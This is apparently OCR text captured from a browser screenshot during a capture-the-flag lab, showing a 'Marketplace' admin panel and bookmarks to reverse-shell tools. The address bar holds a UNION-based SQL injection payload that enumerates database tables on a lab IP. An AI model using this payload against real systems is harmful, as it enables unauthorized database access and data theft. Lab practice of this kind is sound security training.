 10.10.157.47:32768/admin?user=-1 UNION SELECT table_name,1,1,1%20 FROM information_schema.tables WHERE table_schema
HackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox...
The Marketplace Home | Administration panel | New listing | Messages | Log out
User items
User 1
ID: items
Is administrator: true
Delete user